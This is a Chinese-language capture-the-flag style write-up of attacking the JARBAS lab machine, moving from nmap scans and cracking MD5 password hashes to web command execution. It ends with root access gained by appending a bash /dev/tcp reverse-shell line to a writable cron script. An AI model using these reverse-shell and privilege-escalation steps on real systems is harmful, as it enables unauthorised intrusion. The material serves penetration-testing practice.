学渗透靶机 ——JARBAS
环境准备
靶机 :kali
靶机:JARBAS
信息收集
1、主机发现
nmap -sn 192.168.241.0/24

通过nmap 扫描结果发现有两个IP,192.168.241.140 为 KALI
所以192.168.241.148为靶机

2、主机端口扫描
nmap --min-rate 10000 -p- 192.168.241.148
#通过最小10000的速率扫描靶机的所有端口

3、扫描主机开放端口的详细信息
nmap -sT -sV -O -p22,80,3306,8080 192.168.241.148
4 使用nmap 漏洞探测尝试
root@kali:~# nmap --script=vuln -p22,80,3306,8080 192.168.241.148
Starting Nmap 7.91 ( https://nmap.org ) at 2023-04-04 22:24 EDT
Nmap scan report for 192.168.241.148
Host is up (0.00039s latency).
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
| http-csrf:
| Spidering limited to: maxdepth=3; maxpagecount=20; withinhost=192.168.241.148
| Found the following possible CSRF vulnerabilities:
|
| Path: http://192.168.241.148:80/
| Form id: wmtb
| Form action: /web/submit
|
| Path: http://192.168.241.148:80/
| Form id:
| Form action: /web/20020720170457/http://jarbas.com.br:80/user.php
|
| Path: http://192.168.241.148:80/
| Form id:
|_ Form action: /web/20020720170457/http://jarbas.com.br:80/busca/
|http-dombased-xss: Couldn’t find any DOM based XSS.
| http-enum:
| /icons/: Potentially interesting folder w/ directory listing
| http-sql-injection:
| Possible sqli for queries:
| http://192.168.241.148:80/index_arquivos/?C=S%3bO%3dA%27%20OR%20sqlspider
| http://192.168.241.148:80/index_arquivos/?C=N%3bO%3dD%27%20OR%20sqlspider
| http://192.168.241.148:80/index_arquivos/?C=D%3bO%3dA%27%20OR%20sqlspider
| http://192.168.241.148:80/index_arquivos/?C=M%3bO%3dA%27%20OR%20sqlspider
| http://192.168.241.148:80/index_arquivos/?C=M%3bO%3dA%27%20OR%20sqlspider
| http://192.168.241.148:80/index_arquivos/?C=N%3bO%3dA%27%20OR%20sqlspider
| http://192.168.241.148:80/index_arquivos/?C=D%3bO%3dA%27%20OR%20sqlspider
| http://192.168.241.148:80/index_arquivos/?C=S%3bO%3dD%27%20OR%20sqlspider
| http://192.168.241.148:80/index_arquivos/?C=S%3bO%3dA%27%20OR%20sqlspider
| http://192.168.241.148:80/index_arquivos/?C=M%3bO%3dA%27%20OR%20sqlspider
| http://192.168.241.148:80/index_arquivos/?C=N%3bO%3dA%27%20OR%20sqlspider
| http://192.168.241.148:80/index_arquivos/?C=D%3bO%3dA%27%20OR%20sqlspider
| http://192.168.241.148:80/index_arquivos/?C=S%3bO%3dA%27%20OR%20sqlspider
| http://192.168.241.148:80/index_arquivos/?C=M%3bO%3dA%27%20OR%20sqlspider
| http://192.168.241.148:80/index_arquivos/?C=N%3bO%3dA%27%20OR%20sqlspider
|_ http://192.168.241.148:80/index_arquivos/?C=D%3bO%3dD%27%20OR%20sqlspider
|_http-stored-xss: Couldn’t find any stored XSS vulnerabilities.
|_http-trace: TRACE is enabled
3306/tcp open mysql
|_mysql-vuln-cve2012-2122: ERROR: Script execution failed (use -d to debug)
|sslv2-drown:
8080/tcp open http-proxy
| http-enum:
| /robots.txt: Robots file
MAC Address: 00:50:56:29:70:1E (VMware)
Nmap done: 1 IP address (1 host up) scanned in 43.86 seconds
从暴露的信息看,22,3306 利用不高,还是从web下手
web 信息收集
通过端口扫描发现靶机开放了http服务
1、手动访问
访问robots.txt

robots.txt 没有什么有用信息
访问80

访问8080

有可能是后台登录界面
目录扫描
扫描80 端口

dirsearch -u http://192.168.241.148/
dirsearch -u http://192.168.241.148:8080
发现80端口有两个页面,而8080没有
 访问index为默认页面,
访问index为默认页面,
访问access 如下:

这个页面中加密字符串,通过kali工具判断有可能是MD5,
hash-identifier '5978a63b4654c73c60fa24f836386d87'
对字符串进行MD5解密
tiago:5978a63b4654c73c60fa24f836386d87 ----->italia99
trindade:f463f63616cb3f1e81ce46b39f882fd5 ----->marianna
eder:9b38e2b1e8b12f426b0d208a7ab6cb98 ----->vipsu
使用burp 抓包后台登录界面进行尝试爆破

进行登录

登录后浏览网站存在系统命令执行

尝试一下,发现执行成功

尝试访问/etcpasswd 和/etc/shadow
但是反弹shell没有成功
(2)还发现构造项目中可以命令执行

尝试通过反弹shell 建立连接:
写入反弹shell ,保存后



kali 攻击机监听端口2222
触发反弹shell

成功拿到webshell
提权

1、查看系统环境

2、查看 /etcpasswd 和/etc/shadow
passwd 能够查看,而shadow 文件没有查看权限


3、 查看系统sudo权限
4、查看计划任务
(1)crontab -l

(2)cat /etc/crontab

发现有计划任务
利用计划任务提权:

计划任务中脚本有写权限,
echo "/bin/bash -i >& /dev/tcp/192.168.241.140/3333 0>&1" >> /etc/script/CleaningScript.sh
等待5分钟后拿到root权限








 该文描述了一次针对JARBAS靶机的渗透测试过程,包括使用nmap进行主机发现、端口扫描和漏洞探测,发现HTTP服务的CSRF漏洞和SQL注入点。通过目录扫描找到80端口的页面并解密MD5密码,尝试登录并利用系统命令执行。文章还提到了权限提升的步骤,如查看/etcpasswd,搜索sudo权限和利用计划任务实现提权。
该文描述了一次针对JARBAS靶机的渗透测试过程,包括使用nmap进行主机发现、端口扫描和漏洞探测,发现HTTP服务的CSRF漏洞和SQL注入点。通过目录扫描找到80端口的页面并解密MD5密码,尝试登录并利用系统命令执行。文章还提到了权限提升的步骤,如查看/etcpasswd,搜索sudo权限和利用计划任务实现提权。


















 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








